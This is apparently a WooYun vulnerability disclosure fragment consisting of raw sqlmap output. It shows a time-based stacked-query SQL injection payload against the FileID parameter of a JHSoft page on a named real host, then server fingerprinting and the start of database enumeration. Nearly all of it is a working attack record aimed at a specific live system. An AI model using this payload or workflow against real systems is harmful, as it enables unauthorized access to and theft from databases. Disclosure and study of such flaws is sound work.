 Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://bjoa.avic-intl.cn:80/c6/JHSoft.Web.customquery/UploadImageDo
wnLoadIn.aspx?FileID=123';WAITFOR DELAY '0:0:5'--
---
[20:19:11] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[20:19:11] [INFO] testing Microsoft SQL Server
[20:19:11] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[20:19:17] [INFO] confirming Microsoft SQL Server
[20:19:27] [INFO] adjusting time delay to 1 second due to good response times
[20:19:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:19:27] [INFO] fetching database names
[20:19:27] [INFO] fetching number of databases
[20:19:27] [INFO] retrieved: 11
[20:19:30] [INFO] retrieved: ch
www.wooyun.org